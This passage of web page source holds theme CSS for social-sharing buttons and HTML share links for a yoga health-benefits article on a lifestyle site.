                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.givenus.com%2Fthese-yoga-positions-have-major-health-benefits%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=These+Yoga+Positions+Have+Major+Health+Benefits&url=https%3A%2F%2Fwww.givenus.com%2Fthese-yoga-positions-have-major-health-benefits%2F&via=Given+Us" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.givenus.com/these-yoga-positions-have-major-health-benefits/&amp;media=https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg&description=Do you need a new way to relax and decompress? These yoga positions have major health benefits that can help you do just that." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.givenus.com/these-yoga-positions-have-major-health-benefits/&title=These+Yoga+Positions+Have+Major+Health+Benefits" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
